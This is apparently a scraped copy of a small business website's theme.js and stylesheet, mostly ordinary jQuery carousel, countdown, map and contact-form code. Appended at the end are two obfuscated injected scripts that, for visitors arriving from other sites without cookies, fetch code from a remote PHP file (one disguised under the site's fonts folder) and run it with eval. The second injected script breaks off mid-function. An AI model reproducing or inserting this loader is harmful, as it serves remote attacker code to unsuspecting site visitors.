{padding: 5px 0;text-align: center;}.navBar01{padding: 0 15px 0 10px;border-radius: 0;}.accessNav .searchBtn, .accessNav .wishlistBtn{display: none;}header .menuToggler{margin-right: 0;}.icon_box_01 h3{font-size: 19px;}.icon_box_01 p{line-height: 20px;}.abThumb{margin-bottom: 50px;}.organTabContent img{margin-bottom: 30px;}.organTab li a{padding: 20px 40px 20px 30px;}.organTab li a img{margin-right: 10px;}.organTab li a.active {margin-left: 20px;}.filter_menu{display: block;justify-content: center;}.filter_menu li{margin-bottom: 10px;}.ratedItem01 .rtlayer {max-width: 60%;}.ctaMail{padding-right: 20px;padding-left: 20px;}.ctaMail h2{font-size: 30px;}.copyright{display: block;text-align: center;padding: 20px 0;}.copyright img{max-width: 100%;margin-top: 20px;}footer .service_widget ul {float: none;width: 100%;}.offer-slider.owl-carousel .owl-nav button{left: -12px;}.offer-slider.owl-carousel .owl-nav .owl-next {left: auto;right: -12px;}.filterMenu{display: block;margin: 0 0 20px;}.filterMenu li{margin: 0 5px 10px 0;}.tab-slider.owl-carousel .owl-nav {position: relative;z-index: 2;right: 0;top: 0;display: flex;justify-content: center;}.row.shaff_grid {overflow: hidden !important;}.dealSlider.owl-carousel .owl-nav{right: 15px;}.dealarea > h3 {font-size: 19px;margin: 0 0 16px 18px;}.dealarea::after{width: 190px;}.tab-slider.owl-carousel .owl-stage-outer {height: calc(100% + 30px);margin: -15px;padding: 15px;width: calc(100% + 30px);}.lkbook_content{left: 25px;bottom: 30px;}.lkbook_content h3{font-size: 24px;line-height: 34px;}.lkbook_content p{font-size: 17px;}.anim-right .active .organTabContent, .anim-right .active .organTabContent{-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}}

--- FILE ---
content_type: application/javascript
request_url: https://smallsparkelectrical.com.au/assets/js/theme.js
body_size: 7011
content:
function searchView(){$(".header01SearchBar").slideToggle(),$(".searchBtn").toggleClass("active")}!function(e){"use strict";var t=e(".cateSlider"),s=e(".tab-slider"),i=e(".tab-slider02"),a=e(".offer-slider"),o=e(".relatedPostSlider"),l=e(".discout-slider"),r=(e(".gallery_sliders"),e(".related_carousel")),n=e(".popup_video"),d=e(".popup_img"),c=(e(".funfact"),e(".countdown_dashboard_three")),g=e(".countdown_dashboard_two"),u=e(".search-category select, .sorting select, .filterBy select, .weight_quantity select"),m=e("#slider-range"),h=e(".countdown_dashboard");jQuery("#rev_slider_1").show().revolution({delay:6e3,responsiveLevels:[1200,1140,778,480],gridwidth:[1140,920,700,380],jsFileLocation:"js/",sliderLayout:"auto",minHeight:"810",navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",arrows:{style:"custom",enable:!0,hide_onmobile:!0,hide_under:600,hide_onleave:!1,tmp:"",left:{h_align:"left",v_align:"center",h_offset:125,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:125,v_offset:0}},bullets:{enable:!1}}}),jQuery("#rev_slider_2").show().revolution({delay:6e3,responsiveLevels:[1200,1140,778,480],gridwidth:[1140,920,700,380],jsFileLocation:"js/",sliderLayout:"auto",minHeight:"862",navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",arrows:{style:"custom",enable:!0,hide_onmobile:!0,hide_under:600,hide_onleave:!1,left:{h_align:"left",v_align:"center",h_offset:55,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:55,v_offset:0}},bullets:{enable:!1}}}),jQuery("#rev_slider_3").show().revolution({delay:6e3,responsiveLevels:[1200,1140,778,480],gridwidth:[1140,920,700,380],jsFileLocation:"js/",sliderLayout:"auto",minHeight:"825",navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",bullets:{enable:!0,style:"metis",h_align:"right",v_align:"bottom",h_offset:290,hide_onleave:!1,v_offset:60,space:15,tmp:'<span class="tp-bullet-img-wrap"><span class="tp-bullet-image"></span></span>'},arrows:{enable:!1}}}),jQuery("#rev_slider_4").show().revolution({delay:6e3,responsiveLevels:[1200,1140,778,480],gridwidth:[1140,920,700,380],jsFileLocation:"js/",sliderLayout:"auto",minHeight:"958",navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",arrows:{style:"custom",enable:!1},bullets:{enable:!1}},parallax:{type:"mouse+scroll",origo:"slidercenter",speed:400,levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],disable_onmobile:"on"}}),jQuery("#rev_slider_5").show().revolution({delay:6e3,responsiveLevels:[1200,1140,778,480],gridwidth:[1140,920,700,380],jsFileLocation:"js/",sliderLayout:"auto",minHeight:"550",navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",arrows:{style:"custom",enable:!0,hide_onleave:!1,left:{h_align:"right",v_align:"bottom",h_offset:92,v_offset:25},right:{h_align:"right",v_align:"bottom",h_offset:25,v_offset:25}},bullets:{enable:!1}},parallax:{type:"mouse+scroll",origo:"slidercenter",speed:400,levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],disable_onmobile:"on"}});if(t.length>0){var p=t.owlCarousel({margin:24,autoplay:!1,loop:!1,nav:!0,smartSpeed:400,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,items:1,responsive:{0:{items:1},768:{items:2},990:{items:3},1200:{items:4}}});p.on("translated.owl.carousel",(function(e){v(".cateSlider")})),p.on("initialized.owl.carousel",(function(e){v(".cateSlider")})),p.on("resized.owl.carousel",(function(e){v(".cateSlider")}))}if(e(".categorySlider").length>0)e(".categorySlider").owlCarousel({autoplay:!1,loop:!0,margin:10,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:5,responsive:{0:{items:1},600:{items:2},750:{items:3},992:{items:4},1200:{items:5}}});function v(t){e(t+" .owl-stage .owl-item.active").length;e(t+" .owl-stage .owl-item .cateItem").removeClass("odd even");var s=1;e(t+" .owl-stage .owl-item.active").each((function(t){s%2==0?e(".cateItem",this).addClass("even"):e(".cateItem",this).addClass("odd"),s++}))}if(s.length>0){var f=s.owlCarousel({autoplay:!1,loop:!1,margin:27,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},600:{items:2},992:{items:3}}});e(".filterMenu").on("click",".filter_item",(function(t){t.preventDefault();var i=s.height();s.parent().css("min-height",i+"px");var a=e(this),o=a.data("owl-filter");e(".filterMenu .filter_item").removeClass("active"),a.addClass("active"),f.owlcarousel2_filter(o)}))}if(i.length>0){var w=i.owlCarousel({autoplay:!0,loop:!1,margin:30,responsiveClass:!0,nav:!1,dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:3}}});e(".filterMenu02").on("click",".filter_item",(function(t){t.preventDefault();var s=i.height();i.parent().css("min-height",s+"px");var a=e(this),o=a.data("owl-filter");e(".filterMenu02 .filter_item").removeClass("active"),a.addClass("active"),w.owlcarousel2_filter(o)}))}if(a.length>0)a.owlCarousel({autoplay:!1,loop:!0,margin:19,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},600:{items:2},992:{items:3}}});if(e(".client-slider").length>0&&e(".client-slider").owlCarousel({autoplay:!0,loop:!0,margin:32,responsiveClass:!0,nav:!1,dots:!0,smartSpeed:600,items:3,responsive:{0:{items:1},700:{items:3,margin:20},992:{items:3,margin:25},1600:{margin:32}}}),e(".client-slider-02").length>0&&e(".client-slider-02").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,nav:!1,dots:!1,smartSpeed:600,items:5,responsive:{0:{items:1},700:{items:3},992:{items:4},1200:{items:5}}}),e(".client-slider-03").length>0&&e(".client-slider-03").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,nav:!1,dots:!1,smartSpeed:600,items:6,responsive:{0:{items:1},600:{items:2},768:{items:3},992:{items:5},1200:{items:6}}}),e(".productSlider01").length>0&&e(".productSlider01").owlCarousel({autoplay:!0,loop:!0,margin:30,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},768:{items:2},1200:{items:3}}}),e(".productSlider02").length>0&&e(".productSlider02").owlCarousel({autoplay:!1,loop:!0,margin:27,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:4,responsive:{0:{items:1},768:{items:2},992:{items:3},1200:{items:4}}}),e(".productSlider03").length>0&&e(".productSlider03").owlCarousel({autoplay:!1,loop:!0,margin:37,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},768:{items:2},992:{items:3}}}),e(".dealSlider").length>0&&e(".dealSlider").owlCarousel({autoplay:!0,loop:!1,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:1}),e(".proCustomSLider").length>0)e(".proCustomSLider").owlCarousel({autoplay:!1,loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:5,responsive:{0:{items:1},600:{items:2},992:{items:4},1200:{items:5}}});if(e(".testicontent01").length>0&&(e(".testicontent01").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:".testimonialNav",autoplay:!1}),e(".testimonialNav").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".testicontent01",dots:!1,arrows:!1,variableWidth:!0,autoplay:!1,infinite:!0,centerMode:!0,centerPadding:"0",focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3}}]})),e(".testimonial02").length>0&&e(".testimonial02").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,dots:!0,nav:!1,smartSpeed:450,items:1}),e(".video-slider").length>0&&e(".video-slider").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,animateOut:"slideOutDown",animateIn:"zoomIn",smartSpeed:450,items:1}),e(".video-slider02").length>0&&e(".video-slider02").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,animateOut:"slideOutDown",animateIn:"zoomIn",smartSpeed:450,items:1}),e(".ads-slider").length>0&&e(".ads-slider").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="twi-angle-left"></i>','<i class="twi-angle-right"></i>'],dots:!1,smartSpeed:450,items:1}),o.length>0)o.owlCarousel({margin:22,loop:!1,nav:!1,dots:!1,items:2,smartSpeed:450,responsiveClass:!0,responsive:{0:{items:1},768:{items:2},1200:{items:3}}});if(l.length>0)l.owlCarousel({margin:0,loop:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,items:1,smartSpeed:700,responsiveClass:!0});if(e(".productSlide").length>0&&(e(".productSlide").slick({autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,infinite:!0,centerMode:!0,asNavFor:".indicator-slider",centerPadding:"0"}),e(".indicator-slider").slick({slidesToShow:3,slidesToScroll:1,asNavFor:".productSlide",dots:!1,arrows:!1,centerMode:!0,centerPadding:"0",focusOnSelect:!0})),e(".productSlide02").length>0&&(e(".productSlide02").slick({autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,infinite:!0,centerMode:!0,asNavFor:".indicator-slider02",centerPadding:"0"}),e(".indicator-slider02").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".productSlide02",dots:!1,arrows:!1,centerMode:!1,centerPadding:"0",focusOnSelect:!0,responsive:[{breakpoint:1300,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:5}},{breakpoint:767,settings:{slidesToShow:4}},{breakpoint:450,settings:{slidesToShow:3}}]})),e(window).on("load",(function(){var t=e(".org_pro_tab li a.active").attr("href"),s=e(t+"-slider"),i=e(t+"-thumb");s.length>0&&(s.slick({autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,infinite:!0,centerMode:!0,asNavFor:i,centerPadding:"0"}),i.slick({vertical:!0,slidesToShow:3,slidesToScroll:1,asNavFor:s,verticalSwiping:!0,dots:!1,arrows:!1,centerMode:!0,centerPadding:"0",focusOnSelect:!0,responsive:[{breakpoint:767,settings:{vertical:!1,slidesToShow:3}},{breakpoint:450,settings:{vertical:!1,slidesToShow:3}}]})),e('.org_pro_tab a[data-toggle="tab"]').on("shown.bs.tab",(function(t){var s=t.target.hash,i=t.relatedTarget.hash,a=e(s).find(s+"-slider"),o=e(s).find(s+"-thumb"),l=e(i).find(i+"-slider"),r=e(i).find(i+"-thumb");l.length>0&&(l.slick("destroy"),r.slick("destroy")),a.length>0&&(a.slick({autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,infinite:!0,asNavFor:o}),o.slick({vertical:!0,slidesToShow:3,slidesToScroll:1,asNavFor:a,verticalSwiping:!0,dots:!1,arrows:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{vertical:!1,slidesToShow:3}},{breakpoint:450,settings:{vertical:!1,slidesToShow:3}}]}))}))})),r.length>0)r.owlCarousel({margin:26,loop:!1,dots:!1,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],items:4,responsiveClass:!0,responsive:{0:{items:1},768:{items:2},991:{items:3},1200:{items:4}}});e(".related_carousel02").length>0&&e(".related_carousel02").owlCarousel({autoplay:!0,loop:!0,margin:30,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},768:{items:2},1024:{items:3}}}),e(".single_skill").length>0&&(e(".single_skill").appear(),e(".single_skill").on("appear",(function(){e(".single_skill").each((function(){var t=e(this).attr("data-parcent");e(".ss_child",this).animate({width:t+"%"},2e3),e(".ss_parent span",this).animate({left:t+"%"},2e3),S&&e(this).find(".ss_parent span").each((function(){var s=e(this);e({Counter:0}).animate({Counter:t},{duration:2e3,easing:"swing",step:function(){s.text(Math.ceil(this.Counter)+"%")}})}))})),S=!1})));var y,S=!0;y=e(window).width(),e(".row .tw-stretch-element-inside-column").each((function(){var t=e(this),s=t.closest(".row"),i=t.closest('[class^="col-"]'),a=(t.closest('[class^="col-"]').height(),this.getBoundingClientRect()),o=s[0].getBoundingClientRect(),l=i[0].getBoundingClientRect(),r=a.left,n=y-a.right,d=o.left+(parseFloat(s.css("padding-left"))||0),c=y-o.right+(parseFloat(s.css("padding-right"))||0),g=l.left,u=y-l.right,m={"margin-left":0,"margin-right":0};if(Math.round(d)===Math.round(g)){var h=parseFloat(t.css("margin-left")||0);m["margin-left"]=h-r}if(Math.round(c)===Math.round(u)){var p=parseFloat(t.css("margin-right")||0);m["margin-right"]=p-n}t.css(m)})),e(".funfact").appear(),e(document.body).on("appear",".funfact",(function(t,s){s.each((function(){var t=e(this);t.hasClass("appeared")||(jQuery({Counter:0}).animate({Counter:t.attr("data-count")},{duration:3e3,easing:"swing",step:function(){var s=Math.ceil(this.Counter).toString();if(Number(s)>999)for(;/(\d+)(\d{3})/.test(s);)s=s.replace(/(\d+)(\d{3})/,'<span class="count-span">$1,</span>$2');e(".counter",t).html(s)}}),t.addClass("appeared"))}))}));var _=e("#backtotop"),b=e("body, html");if(e(window).on("scroll",(function(){e(window).scrollTop()>e(window).height()?_.css({bottom:"30px",opacity:"1",visibility:"visible"}):_.css({bottom:"-30px",opacity:"0",visibility:"hidden"})})),b.on("click","#backtotop",(function(e){return e.preventDefault(),b.animate({scrollTop:0},800),!1})),n.lightcase({transition:"elastic",showSequenceInfo:!1,slideshow:!1,swipe:!0,showTitle:!1,showCaption:!1,controls:!0}),d.lightcase({transition:"elastic",showSequenceInfo:!1,slideshow:!0,swipe:!0,showTitle:!1,controls:!0}),e(".isSticky").length>0){e(".isSticky").height();e(window).on("scroll",(function(){e(window).scrollTop()>300?(e(".isSticky").addClass("fixedHeader animated slideInDown"),e(".categorie-list").slideUp()):(e(".isSticky").removeClass("fixedHeader animated slideInDown"),e(".isSticky").hasClass("header03")&&!e("body").hasClass("innerPage")&&e(".categorie-list").slideDown())}))}if(e(document).on("click",".menuToggler",(function(t){t.preventDefault(),e(".sidebarMenu").toggleClass("active"),e(this).toggleClass("active")})),e(".sidebarMenuOverlay, .SMACloser").on("click",(function(){e(".sidebarMenu").removeClass("active"),e(".menuToggler").removeClass("active")})),e(".SMABody ul li.menu-item-has-children > a").on("click",(function(t){t.preventDefault(),e(this).parent("li.menu-item-has-children").toggleClass("active"),e(this).siblings("ul.sub-menu").slideToggle()})),e(window).on("load",(function(){var t=e(".preloader");t.length>0&&t.delay(800).fadeOut("slow")})),h.length>0){var C=h.attr("data-day"),T=h.attr("data-month"),k=h.attr("data-year");h.countdown({until:new Date(k,T-1,C),format:"DHMS"})}if(g.length>0){C=g.attr("data-day"),T=g.attr("data-month"),k=g.attr("data-year");g.countdown({until:new Date(k,T-1,C),format:"DHMS"})}if(c.length>0){C=c.attr("data-day"),T=c.attr("data-month"),k=c.attr("data-year");c.countdown({until:new Date(k,T-1,C),format:"HMS"})}if(u.length>0&&(u.niceSelect(),u.parent().addClass("select-area")),m.length>0&&(m.slider({range:!0,min:1,max:4e3,values:[200,3450],slide:function(t,s){e("#amount").html("$"+s.values[0]+" - $"+s.values[1])}}),e("#amount").html("$"+e("#slider-range").slider("values",0)+" - $"+e("#slider-range").slider("values",1))),e(".sidebar .custom_categories").length>0&&e(".widget_sub_categories > a").on("click",(function(t){t.preventDefault(),e(this).next(".widget_dropdown_categories").slideToggle(),e(this).parent().toggleClass("active")})),e(".qtyBtn").length>0&&(e(".btnMinus").on("click",(function(){var t=parseInt(e(this).next(".carqty").val(),10);return t>1?(t-=1,e(this).next(".carqty").val(t).trigger("change")):e(this).next(".carqty").val(t).trigger("change"),!1})),e(".btnPlus").on("click",(function(){var t=parseInt(e(this).prev(".carqty").val(),10);return t+=1,e(this).prev(".carqty").val(t).trigger("change"),!1}))),e("#googleMap").length>0){var M;(M=new GMaps({el:"#googleMap",lat:-37.81534,lng:144.96323,zoom:10})).addMarker({lat:-37.81534,lng:144.96323,icon:"assets/images/marker.png",animation:google.maps.Animation.DROP,verticalAlign:"bottom",horizontalAlign:"center",backgroundColor:"#d3cfcf"});M.addStyle({styledMapName:"Styled Map",styles:[{featureType:"road",stylers:[{color:"#9dbb91"}]},{featureType:"water",stylers:[{color:"#aacbd9"}]},{featureType:"landscape",stylers:[{color:"#ebf1e9"}]},{elementType:"labels.text.fill",stylers:[{color:"#2c2c2c"}]},{featureType:"poi",stylers:[{color:"#ceddc8"}]},{elementType:"labels.text",stylers:[{saturation:1},{weight:.1},{color:"#2c2c2c"}]}],mapTypeId:"map_style"}),M.setStyle("map_style")}if(e("#contact_form").on("submit",(function(t){t.preventDefault();var s=e(this);e('button[type="submit"]',this).attr("disabled","disabled").val("Processing...");var i=s.serialize(),a=0;e(".required",this).each((function(){""===e(this).val()?(e(this).addClass("reqError"),a+=1):e(this).hasClass("reqError")&&(e(this).removeClass("reqError"),a>0&&(a-=1))})),0===a?e.ajax({type:"POST",url:"mail/mail.php",data:{form_data:i},success:function(t){e('button[type="submit"]',s).removeAttr("disabled").val("Message"),e(".con_message",s).fadeIn().html("<strong>Congratulations!</strong> Your query successfully sent to site admin.").removeClass("alert-warning").addClass("alert-success"),setTimeout((function(){e(".con_message",s).fadeOut().html("").removeClass("alert-success alert-warning")}),5e3)}}):(e('button[type="submit"]',s).removeAttr("disabled").val("Message"),e(".con_message",s).fadeIn().html("<strong>Opps!</strong> Error found. Please fix those and re submit.").removeClass("alert-success").addClass("alert-warning"),setTimeout((function(){e(".con_message",s).fadeOut().html("").removeClass("alert-success alert-warning")}),5e3))})),e(".required").on("keyup",(function(){e(this).removeClass("reqError")})),e(".shaff_grid").length>0){var x=e(".shaff_grid"),N=window.Shuffle,D=document.querySelector(".shaff_grid"),F=D.querySelector(".shafSizer"),j=new N(D,{itemSelector:".shaff_item",sizer:F});e(".shaff_filter li").on("click",(function(){e(".shaff_filter li").removeClass("active"),e(this).addClass("active");var t=e(this).attr("data-group");j.filter(t),x.hasClass("hasRoundedCorner")&&j.on(N.EventType.LAYOUT,(function(){e(".hasRoundedCorner .shaff_item").removeClass("odd even");var t=1;e(".hasRoundedCorner .shaff_item.shuffle-item--visible").each((function(){t%2==0?e(this).addClass("even"):e(this).addClass("odd"),t++}))}))}))}e(window).on("load",(function(){e(".grid").length>0&&e(".grid").masonry({itemSelector:".grid-item"})})),e(".categoryToggle").on("click",(function(t){t.preventDefault(),e(this).siblings(".categorie-list").slideToggle()}))}(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//www.smallsparkelectrical.com.au/assets/fonts/revicons/revicons.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 